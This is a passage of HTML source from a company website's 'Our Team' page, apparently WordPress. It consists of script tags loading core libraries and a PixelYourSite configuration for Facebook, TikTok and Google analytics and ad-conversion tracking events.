<script src="https://todos-company.ro/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://todos-company.ro/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://todos-company.ro/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"H:i","date":"d\/m\/Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":2,"offsetFormatted":"2","string":"Europe\/Bucharest","abbr":"EET"}} );
</script>
<script src="https://todos-company.ro/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://todos-company.ro/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://todos-company.ro/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9c10b9d8c9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://todos-company.ro/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://todos-company.ro/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script src="https://todos-company.ro/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js"></script>
<script id="wp-editor-js-after">
Object.assign( window.wp.editor, window.wp.oldEditor );
</script>
<script src="https://todos-company.ro/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://todos-company.ro/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script src="https://todos-company.ro/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.8.3" id="vimeo-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"6d6e42af-0404-4806-8aeb-050599756983","pixelIds":["1248394336571256"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_internal_link":{"tiktok":{"delay":0,"type":"dyn","name":"ClickButton","pixelIds":["CQ7QG5BC77UAOAV5HNT0"],"params":[],"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"facebook":{"delay":0,"type":"dyn","name":"InternalClick","eventID":"fa1f9f0a-8d7b-471a-a1eb-e517e3fd0404","pixelIds":["1248394336571256"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"InternalClick","unify":true,"trackingIds":["G-0JPTXJH8M1","AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"InternalClick","conversion_ids":["AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_outbound_link":{"tiktok":{"delay":0,"type":"dyn","name":"ClickButton","pixelIds":["CQ7QG5BC77UAOAV5HNT0"],"params":[],"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"facebook":{"delay":0,"type":"dyn","name":"OutboundClick","eventID":"f3375626-8cfc-4e92-8356-ec3236d32162","pixelIds":["1248394336571256"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"OutboundClick","unify":true,"trackingIds":["G-0JPTXJH8M1","AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"OutboundClick","conversion_ids":["AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_download":{"tiktok":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["CQ7QG5BC77UAOAV5HNT0"],"params":[],"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"eventID":"fb3d22f3-6123-49e6-b24e-9711601cdd64","pixelIds":["1248394336571256"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"unify":true,"trackingIds":["G-0JPTXJH8M1","AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"conversion_ids":["AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_video":{"facebook":{"delay":0,"type":"dyn","name":"WatchVideo","eventID":"d788260c-2eae-44f9-bce2-28c4c4177a23","pixelIds":["1248394336571256"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"WatchVideo","unify":true,"trackingIds":["G-0JPTXJH8M1","AW-11469917569"],"youtube_disabled":false,"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"WatchVideo","conversion_ids":["AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_tel_link":{"facebook":{"delay":0,"type":"dyn","name":"TelClick","eventID":"e2072651-a489-4f42-a567-19ddfaa969e9","pixelIds":["1248394336571256"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"TelClick","unify":true,"trackingIds":["G-0JPTXJH8M1","AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"TelClick","conversion_ids":["AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_email_link":{"facebook":{"delay":0,"type":"dyn","name":"EmailClick","eventID":"7627896e-ec1c-41ce-af11-fde5e7c87a4c","pixelIds":["1248394336571256"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"EmailClick","unify":true,"trackingIds":["G-0JPTXJH8M1","AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"EmailClick","conversion_ids":["AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","eventID":"c3021bf3-4bab-479a-88d5-1bbc0e293cb5","pixelIds":["1248394336571256"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","unify":true,"trackingIds":["G-0JPTXJH8M1","AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Form","conversion_ids":["AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","eventID":"9f2cc48c-c619-44ba-b7f0-561c83bde356","pixelIds":["1248394336571256"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","unify":true,"trackingIds":["G-0JPTXJH8M1","AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Comment","conversion_ids":["AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_adsense":{"facebook":{"delay":0,"type":"dyn","name":"AdSense","eventID":"c2639ab4-7885-444a-b8ea-832f2b9930b2","pixelIds":["1248394336571256"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_adsense","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"AdSense","unify":true,"trackingIds":["G-0JPTXJH8M1","AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_adsense","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"AdSense","conversion_ids":["AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_adsense","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"eventID":"108a1c13-d18f-4a9f-815b-5f222c846890","pixelIds":["1248394336571256"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"unify":true,"trackingIds":["G-0JPTXJH8M1","AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"conversion_ids":["AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"eventID":"b0e24e91-6189-43f4-a277-15dcdc23c458","pixelIds":["1248394336571256"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"unify":true,"trackingIds":["G-0JPTXJH8M1","AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"conversion_ids":["AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}},"triggerEvents":{"9345":{"tiktok":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":["#callnowbutton"],"hasTimeWindow":true,"timeWindow":24,"name":"Contact","pixelIds":["CQ7QG5BC77UAOAV5HNT0"],"params":[],"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"facebook":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":["#callnowbutton"],"hasTimeWindow":true,"timeWindow":24,"name":"Apel_site","eventID":"c3690a5d-fdd8-4fe4-bb50-36e8e5c41b03","pixelIds":["1248394336571256"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"custom_event","ids":[],"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":["#callnowbutton"],"hasTimeWindow":true,"timeWindow":24,"unify":true,"trackingIds":["G-0JPTXJH8M1","AW-11469917569\/u245CK32mLIaEIGbpN0q"],"name":"conversion","params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":["#callnowbutton"],"hasTimeWindow":true,"timeWindow":24,"unify":true,"trackingIds":["G-0JPTXJH8M1","AW-11469917569\/u245CK32mLIaEIGbpN0q"],"name":"conversion","conversion_ids":["AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""}},"9342":{"tiktok":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":["#whatsapp-widget"],"hasTimeWindow":true,"timeWindow":24,"name":"ClickButton","pixelIds":["CQ7QG5BC77UAOAV5HNT0"],"params":[],"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"facebook":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":["#whatsapp-widget"],"hasTimeWindow":true,"timeWindow":24,"name":"WhatsApp","eventID":"cb15bf3f-9258-4076-a7c2-6801284eeb0c","pixelIds":["1248394336571256"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"custom_event","ids":[],"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":["#whatsapp-widget"],"hasTimeWindow":true,"timeWindow":24,"unify":true,"trackingIds":["G-0JPTXJH8M1","AW-11469917569\/lEenCP6Ip7IaEIGbpN0q"],"name":"conversion","params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":["#whatsapp-widget"],"hasTimeWindow":true,"timeWindow":24,"unify":true,"trackingIds":["G-0JPTXJH8M1","AW-11469917569\/lEenCP6Ip7IaEIGbpN0q"],"name":"conversion","conversion_ids":["AW-11469917569"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""}},"8944":{"tiktok":{"delay":0,"type":"trigger","trigger_type":"wpforms","trigger_type_event":"form","trigger_value":["8633","8916","8985","9065","9275","10350","10433"],"name":"SubmitForm","pixelIds":["CQ7QG5BC77UAOAV5HNT0"],"params":[],"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"facebook":{"delay":0,"type":"trigger","trigger_type":"wpforms","trigger_type_event":"form","trigger_value":["8633","8916","8985","9065","9275","10350","10433"],"name":"Lead","eventID":"bcf6fe19-e624-471f-8f14-eba8ba8178e5","pixelIds":["1248394336571256"],"params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"trigger","trigger_type":"wpforms","trigger_type_event":"form","trigger_value":["8633","8916","8985","9065","9275","10350","10433"],"unify":true,"trackingIds":["G-0JPTXJH8M1","AW-11469917569\/tAaJCPjQoYoZEIGbpN0q"],"name":"conversion","params":{"page_title":"Our Team","post_type":"page","post_id":2786,"plugin":"PixelYourSite","event_url":"todos-company.ro\/our-team\/","user_role":"guest"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"trigger","trigger_type":"wpforms","trigger_type_event":"form","trigger_value":["8633","8916","8985","9065","9275","10350","10433"],"unify":true,"trackingIds":["G-0JPTXJH8M1","AW-11469917569\/tAaJCPjQoYoZEIGbpN0q"],"name":"conversion","conversion_ids":["AW-11469917569"],"params":{"page_title":"Our 